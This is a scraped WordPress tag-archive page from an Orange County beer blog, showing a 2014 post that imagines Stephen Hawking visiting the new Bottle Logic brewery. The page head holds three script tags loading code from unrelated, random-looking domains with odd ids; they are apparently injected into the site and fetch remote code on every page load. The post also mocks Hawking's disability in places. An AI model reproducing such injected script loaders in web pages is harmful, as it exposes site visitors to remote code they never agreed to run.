

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ocbeerblog.com/tag/stephen-hawking/
body_size: 15981
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
stephen hawking | OCBeerBlog	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://ocbeerblog.com/wp-content/themes/twentyeleven/style.css?ver=20251202" />
<link rel="pingback" href="https://ocbeerblog.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="p:domain_verify" content="389ca0fae6954db7bb81fac89aa8b420" />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="OCBeerBlog &raquo; Feed" href="https://ocbeerblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OCBeerBlog &raquo; Comments Feed" href="https://ocbeerblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OCBeerBlog &raquo; stephen hawking Tag Feed" href="https://ocbeerblog.com/tag/stephen-hawking/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='http://ocbeerblog.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ocbeerblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://ocbeerblog.com/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tiled-gallery-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/modules/tiled-gallery/tiled-gallery/tiled-gallery.css?ver=2023-08-21' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<link rel="https://api.w.org/" href="https://ocbeerblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ocbeerblog.com/wp-json/wp/v2/tags/276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ocbeerblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
			<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #e0701b;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #e0701b;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #e0701b;
		}
	</style>
			<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip-path: inset(50%);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1d1d1d; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="stephen hawking &#8211; OCBeerBlog" />
<meta property="og:url" content="https://ocbeerblog.com/tag/stephen-hawking/" />
<meta property="og:site_name" content="OCBeerBlog" />
<meta property="og:image" content="https://ocbeerblog.com/wp-content/uploads/2016/04/cropped-OCBB_Logo_300dpi_RGB-1.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://ocbeerblog.com/wp-content/uploads/2016/04/cropped-OCBB_Logo_300dpi_RGB-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ocbeerblog.com/wp-content/uploads/2016/04/cropped-OCBB_Logo_300dpi_RGB-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ocbeerblog.com/wp-content/uploads/2016/04/cropped-OCBB_Logo_300dpi_RGB-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ocbeerblog.com/wp-content/uploads/2016/04/cropped-OCBB_Logo_300dpi_RGB-1-270x270.png" />
      </head>

<body class="archive tag tag-stephen-hawking tag-276 custom-background wp-embed-responsive wp-theme-twentyeleven two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
									<h1 id="site-title"><span><a href="https://ocbeerblog.com/" rel="home" >OCBeerBlog</a></span></h1>
										<h2 id="site-description">Sipping the Orange County Beer Scene! &#8211; Intended for legal drinking age readers</h2>
							</hgroup>

						<a href="https://ocbeerblog.com/" rel="home" >
				<img src="https://ocbeerblog.com/wp-content/uploads/2024/04/cropped-cropped-GPN09025_gregnagel_2021.png" width="1000" height="288" alt="OCBeerBlog" srcset="https://ocbeerblog.com/wp-content/uploads/2024/04/cropped-cropped-GPN09025_gregnagel_2021.png 1000w, https://ocbeerblog.com/wp-content/uploads/2024/04/cropped-cropped-GPN09025_gregnagel_2021-300x86.png 300w, https://ocbeerblog.com/wp-content/uploads/2024/04/cropped-cropped-GPN09025_gregnagel_2021-768x221.png 768w, https://ocbeerblog.com/wp-content/uploads/2024/04/cropped-cropped-GPN09025_gregnagel_2021-500x144.png 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://ocbeerblog.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-breweries-container"><ul id="menu-breweries" class="menu"><li id="menu-item-5404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5404"><a href="https://ocbeerblog.com/sample-page-2/">About</a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7089"><a href="https://ocbeerblog.com/category/oc-brewery-guide/">OC Brewery Guide</a></li>
<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7091"><a href="https://ocbeerblog.com/category/events/">Events</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Tag Archives: <span>stephen hawking</span>					</h1>

									</header>

				
				
					
	<article id="post-4576" class="post-4576 post type-post status-publish format-standard hentry category-anaheim category-bottle-logic-brewing category-brewery tag-bottle-logic tag-kyle-manns tag-stephen-hawking">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://ocbeerblog.com/2014/02/14/stephen-hawkings-favorite-new-brewery-bottle-logic-brewing/" rel="bookmark">Stephen Hawking&#8217;s Favorite New Brewery &#8211; Bottle Logic Brewing</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://ocbeerblog.com/2014/02/14/stephen-hawkings-favorite-new-brewery-bottle-logic-brewing/" title="9:07 pm" rel="bookmark"><time class="entry-date" datetime="2014-02-14T21:07:48-08:00">February 14, 2014</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://ocbeerblog.com/author/gregory/" title="View all posts by Gregory Nagel" rel="author">Gregory Nagel</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div id="attachment_4589" style="width: 1610px" class="wp-caption alignnone"><a href="http://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Editedd-0033.jpg"><img decoding="async" aria-describedby="caption-attachment-4589" data-attachment-id="4589" data-permalink="https://ocbeerblog.com/2014/02/14/stephen-hawkings-favorite-new-brewery-bottle-logic-brewing/bottle-logic-soft-opening-editedd-0033/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Editedd-0033.jpg" data-orig-size="1600,1175" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Bottle-Logic-Soft-Opening-Editedd-0033" data-image-description="" data-image-caption="&lt;p&gt;Can&amp;#8217;t believe Stephen Hawking photobombed a perfectly good beer pic&lt;/p&gt;
" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Editedd-0033-300x220.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Editedd-0033-1024x752.jpg" class="size-full wp-image-4589" src="http://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Editedd-0033.jpg" alt="Can't believe Stephen Hawking photobombed a perfectly good beer pic" width="1600" height="1175" srcset="https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Editedd-0033.jpg 1600w, https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Editedd-0033-300x220.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Editedd-0033-1024x752.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Editedd-0033-408x300.jpg 408w" sizes="(max-width: 1600px) 100vw, 1600px" /></a><p id="caption-attachment-4589" class="wp-caption-text">Can&#8217;t believe Stephen Hawking photobombed a perfectly good beer pic &#8211; Tattered Prince Saison Photo Jessica Rice beerandbaking.com</p></div>
<div id="attachment_4579" style="width: 310px" class="wp-caption alignleft"><a href="http://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0003.jpg"><img decoding="async" aria-describedby="caption-attachment-4579" data-attachment-id="4579" data-permalink="https://ocbeerblog.com/2014/02/14/stephen-hawkings-favorite-new-brewery-bottle-logic-brewing/view-more-httpbeerandbaking-pass-usbottlelogic-2/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0003.jpg" data-orig-size="3500,2333" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Beer and Baking http:\/\/www.beerandbaking.com&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;View More: http:\/\/beerandbaking.pass.us\/bottlelogic&quot;}" data-image-title="View More: http://beerandbaking.pass.us/bottlelogic" data-image-description="" data-image-caption="&lt;p&gt;Black holes, baby universes and Bottle Logic brewer Kyle Manns. Photo Jessica Rice beerandbaking.com&lt;/p&gt;
" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0003-300x199.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0003-1024x682.jpg" class="size-medium wp-image-4579" src="http://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0003-300x199.jpg" alt="Black holes, baby universes and Bottle Logic brewer Kyle Manns. Photo Jessica Rice beerandbaking.com" width="300" height="199" srcset="https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0003-300x199.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0003-1024x682.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2014/02/Bottle-Logic-Soft-Opening-Edited-0003-450x300.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-4579" class="wp-caption-text">Black holes, baby universes and bearded Bottle Logic brewer Kyle Manns. Photo Jessica Rice beerandbaking.com</p></div>
<p>If <a href="http://en.wikipedia.org/wiki/Stephen_Hawking" target="_blank">Stephen Hawking</a> was a craft beer drinker, I bet he would find solace in Anaheim&#8217;s newest brewery. <a href="http://bottlelogic.com/" target="_blank">Bottle Logic</a>, which opens doors on Feb 15, is beaming with old school sci-fi kitsch. I can almost hear the buzz of Hawking&#8217;s custom robotic wheelchair, perhaps awkwardly bumping into the tasting room&#8217;s inventive atomic nucleus-modified barrel tables. He would have to spin around to view the electric panel bookcase filled with sci-fi novels and science books that once inspired Walt Disney to build nearby Tomorrowland.</p>
<div><a href="http://ocbeerblog.com/wp-content/uploads/2014/02/she_shot_first_can_glass.png"><img loading="lazy" decoding="async" data-attachment-id="4590" data-permalink="https://ocbeerblog.com/2014/02/14/stephen-hawkings-favorite-new-brewery-bottle-logic-brewing/she_shot_first_can_glass/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2014/02/she_shot_first_can_glass.png" data-orig-size="330,534" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="she_shot_first_can_glass" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/02/she_shot_first_can_glass-185x300.png" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/02/she_shot_first_can_glass.png" class="alignright size-medium wp-image-4590" src="http://ocbeerblog.com/wp-content/uploads/2014/02/she_shot_first_can_glass-185x300.png" alt="she_shot_first_can_glass" width="185" height="300" srcset="https://ocbeerblog.com/wp-content/uploads/2014/02/she_shot_first_can_glass-185x300.png 185w, https://ocbeerblog.com/wp-content/uploads/2014/02/she_shot_first_can_glass.png 330w" sizes="auto, (max-width: 185px) 100vw, 185px" /></a>Hawking&#8217;s computer voice modulator would be quick to order up a round of <em><strong>She Shot First</strong></em>, a pale wheat ale at 5.4%. The citrus hop aromas could easily find their way to his olfactory glands from his food tray. The bitter punch would cause his eyes to roll back after activating the feeding tube drinking apparatus. The subtle hum of the pumps administer the cloudy golden beer at a moderate pace, sounding somewhat like a dentist&#8217;s mouth suction.</div>
<div></div>
<p>&nbsp;</p>
